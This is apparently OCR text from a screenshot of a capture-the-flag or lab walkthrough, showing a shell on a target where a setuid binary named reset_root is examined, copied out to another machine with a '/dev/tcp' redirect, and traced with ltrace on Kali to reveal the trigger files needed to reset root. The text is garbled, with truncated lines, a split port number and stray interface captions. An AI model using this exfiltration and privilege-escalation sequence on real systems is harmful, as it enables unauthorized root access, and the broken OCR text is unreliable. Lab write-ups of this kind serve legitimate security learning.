 bash-5.1$ file /usr/bin/reset_root
file /usr/bin/reset_root
/usr/bin/reset_root: setuid ELF 64-bit LSB executable, x86-64, version 1 (S
x86-64.so.2, BuildID[sha1]=4851fddf6958d92a893f3d8042d04270d8d31c23, for GN
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$ cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/333
3
cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/3333
bash-5.1$ touch
Fetched 143 kB in 4s (40.4 kB/s)
Selecting previously unselected package ltrace.
(Reading database ... 385253 files and directories c
Preparing to unpack .../ltrace_0.7.3-6.1_amd64.deb .
Unpacking ltrace (0.7.3-6.1) ...
Setting up ltrace (0.7.3-6.1) ...
Processing triggers for kali-menu (2021.4.2) ...
Processing triggers for man-db (2.9.4-4) ...
(mr-dev㉿kali)-[~]
$ ltrace ./reset_root
puts("CHECKING IF RESET TRIGGERS PRESE"...CHECKING I
T...
) = 38
access("/dev/shm/kHgTFI5G", 0) = -1
access("/dev/shm/Zw7bV9U5", 0) = -1
access("/tmp/kcM0Wewe", 0) = -1
puts("RESET FAILED, ALL TRIGGERS ARE N"...RESET FAIL
+++ exited (status 0) +++
(mr-dev㉿kali)-[~]
Arrastra hacia arriba para
búsquedas más precisas
therefore we have to create those files
on the target
15:12
Techno
Science